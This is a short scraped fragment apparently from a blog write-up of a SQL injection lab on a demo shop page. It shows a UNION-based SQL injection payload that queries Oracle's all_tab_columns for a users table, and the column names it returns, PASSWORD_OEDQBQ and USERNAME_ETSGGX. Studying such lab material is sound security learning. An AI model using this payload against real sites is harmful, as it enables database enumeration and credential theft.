 Home | My account
WE LIKE TO
SHOP
-1' union select column_name,null from all_tab_columns where
table_name ='USERS_KVHXKJ'--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
PASSWORD_OEDQBQ
USERNAME_ETSGGX
AaronLuo's Blog from blog.bk3.info